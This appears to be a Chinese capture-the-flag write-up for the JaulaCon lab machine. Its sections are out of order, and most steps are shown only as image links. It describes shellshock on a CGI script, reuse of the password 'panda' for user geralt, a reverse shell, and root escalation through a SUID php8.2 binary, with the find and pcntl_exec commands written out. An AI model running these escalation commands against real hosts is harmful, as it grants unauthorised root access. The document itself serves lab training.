



发现存在用户geralt,口令复用panda越权成功(ssh服务端始终只支持 publickey 认证,因此只能使用反弹shell进行越权)

得到flag









2.Flag de Root(Root权限下的 Flag)

步骤一:提权

查看权限:





find / -type f -perm -04000 -ls 2>/dev/null



拥有php8.2的SUID特权,进行提权:

install -m =xs /usr/bin/php8.2 .

CMD="/bin/sh"

/usr/bin/php -r "pcntl_exec('/bin/sh', ['-p']);"

























JaulaCon

靶机IP:

192.168.199.140

1.Flag de User(用户权限下的 Flag)

步骤一:信息收集

扫描端口:

访问网页:

目录扫描:



得递归扫描出192.168.199.140:8080/cgi-bin/agua.cgi

步骤二:shellshock漏洞利用

.cgi 是 Common Gateway Interface(通用网关接口)程序的文件扩展名,表示该文件是一个用于 Web 服务器与后端脚本之间交互的可执行脚本或程序。

这里就可能存在shellshock漏洞,Shellshock 是 Bash 处理环境变量中的函数定义方式存在的命令注入漏洞。攻击者可以在函数定义之后追加恶意命令,并让 Bash 无意中执行它们。

